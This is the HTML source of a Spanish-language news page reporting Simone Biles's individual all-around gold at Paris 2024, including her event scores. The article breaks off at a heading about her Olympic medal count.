

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grannoticia.org/2024/08/01/simone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos/
body_size: 14773
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Simone Biles: ¿Cuántas medallas ha ganado la reina de la gimnasia en los Juegos Olímpicos? &#8211; la gran noticia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="la gran noticia &raquo; Feed" href="https://grannoticia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="la gran noticia &raquo; Comments Feed" href="https://grannoticia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="la gran noticia &raquo; Simone Biles: ¿Cuántas medallas ha ganado la reina de la gimnasia en los Juegos Olímpicos? Comments Feed" href="https://grannoticia.org/2024/08/01/simone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grannoticia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grannoticia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsment-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://grannoticia.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://grannoticia.org/wp-content/themes/covernews/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsment-css' href='https://grannoticia.org/wp-content/themes/newsment/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://grannoticia.org/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://grannoticia.org/wp-content/themes/covernews/assets/slick/css/slick.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://grannoticia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://grannoticia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grannoticia.org/wp-json/wp/v2/posts/145398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grannoticia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://grannoticia.org/2024/08/01/simone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos/" />
<link rel='shortlink' href='https://grannoticia.org/?p=145398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grannoticia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrannoticia.org%2F2024%2F08%2F01%2Fsimone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grannoticia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrannoticia.org%2F2024%2F08%2F01%2Fsimone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://grannoticia.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://grannoticia.org/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff;
            }

            .site-branding .site-title {
                font-size: 46px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://grannoticia.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165708-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grannoticia.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165708-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grannoticia.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165708-180x180.png" />
<meta name="msapplication-TileImage" content="https://grannoticia.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165708-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info{
	display: none!important;
}
.posts-author {
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-145398 single-format-standard wp-embed-responsive default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default single-content-mode-default header-image-default align-content-left">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
                <header id="masthead" class="site-header">
                        <div class="masthead-banner data-bg"
                 data-background="https://grannoticia.org/wp-content/themes/newsment/assets/img/default-header-image.jpeg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="site-branding">
                                                                    <p class="site-title font-family-1">
                                        <a href="https://grannoticia.org/"
                                           rel="home">la gran noticia</a>
                                    </p>
                                
                                                            </div>
                        </div>
                        <div class="col-md-8">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">

                                <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                                    </a>
                        </span>
                                    <span class="af-mobile-site-title-wrap">
                                                                <p class="site-title font-family-1">
                                <a href="https://grannoticia.org/"
                                   rel="home">la gran noticia</a>
                            </p>
                        </span>
                                    <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://grannoticia.org">Página principal</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://grannoticia.org/category/noticias/">Noticias</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://grannoticia.org/category/economia/">Economía</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://grannoticia.org/category/desarrollos/">Desarrollos</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://grannoticia.org/category/auto/">Auto</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://grannoticia.org/category/deporte/">Deporte</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://grannoticia.org/category/blog/">Blog</a></li>
</ul></div>                                </div>
                                <div class="cart-search">

                                    <div class="af-search-wrap">
                                        <div class="search-overlay">
                                            <a href="#" title="Search" class="search-icon">
                                                <i class="fa fa-search"></i>
                                            </a>
                                            <div class="af-search-form">
                                                <form role="search" method="get" class="search-form" action="https://grannoticia.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>
    </div>

    <div id="content" class="container">
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-145398" class="af-single-article post-145398 post type-post status-publish format-standard hentry category-desarrollos category-noticias">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Simone Biles: ¿Cuántas medallas ha ganado la reina de la gimnasia en los Juegos Olímpicos?</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 year ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Tras haberse retirado de los <a href="https://www.sdpnoticias.com/deportes/cuales-son-las-nuevas-disciplinas-de-los-juegos-olimpicos-de-paris-2024/" target="_blank" rel="noopener">Juegos Olímpicos</a> de Tokio 2020 para atender su salud mental, <a href="https://www.sdpnoticias.com/deportes/simone-biles-maravilla-al-mundo-con-sus-rutinas-en-los-juegos-olimpicos-de-paris-2024/" target="_blank" rel="noopener">Simone Biles</a> regresó a la justa olímpica por la puerta grande y se ha consagrado, para muchos, como la mejor de la historia en su disciplina.</p>
<p>Luego de haber conseguido la presea de oro con Estados Unidos en el All-Around por equipos, <a href="https://www.sdpnoticias.com/espectaculos/musica/que-cancion-de-taylor-swift-uso-simone-biles-en-la-rutina-de-piso-en-paris-2024/" target="_blank" rel="noopener">Simone Biles</a> generó mucha expectativa para la competencia individual y la atleta originaria de Ohio no decepcionó.</p>
<p>A pesar de que la brasileña, Rebecca Andrade y su compatriota Suni Lee dieron una gran actuación en dicha competencia, la atleta de 27 años se quedó con su segunda presea de oro en <a href="https://www.sdpnoticias.com/deportes/prisca-awiti-va-por-medalla-sigue-en-vivo-el-judo-de-los-juegos-olimpicos-de-paris-2024/" target="_blank" rel="noopener">París 2024</a>.</p>
<h2>Simone Biles obtiene la medalla de oro en el All-Around individual de los Juegos Olímpicos de París 2024</h2>
<p>La Arena Bercy de París 2024 fue testigo de una de las mejores exhibiciones en la historia de la gimnasia artística, pues Simone Biles recuperó la cima de dicha disciplina en los <a href="https://www.sdpnoticias.com/deportes/hasta-10-veces-vomito-un-atleta-tras-nadar-en-el-rio-sena-en-paris-2024/" target="_blank" rel="noopener">Juegos Olímpicos</a>.</p>
<p>Simone Biles inauguró el All-Around con una extraordinaria actuación en la competencia de salto, donde obtuvo el puntaje más alto de la prueba con un 15.766 que la acercaron a una medalla más en Juegos Olímpicos.</p>
<p>Sin embargo, en las barras asimétricas la multimedallista estadounidense no mostró su mejor desempeño y el 13.733 que le dieron los jueces en dicha prueba hizo que cayera hasta la quinta posición.</p>
<p>Luego de que todas las gimnastas pasaron por la viga de equilibrio, la pelea por el podio se redujo a Biles, Lee y Andrade.</p>
<p>La rutina de piso de Simone Biles fue la que terminó por asegurarle la medalla de oro, pues la ejecución de algunos saltos que ella mismo inventó deslumbró a toda la Arena Bercy y regresó a la gloria olímpica.</p>
<h2>¿Cuántas medallas tiene Simone Biles en Juegos Olímpicos?</h2>
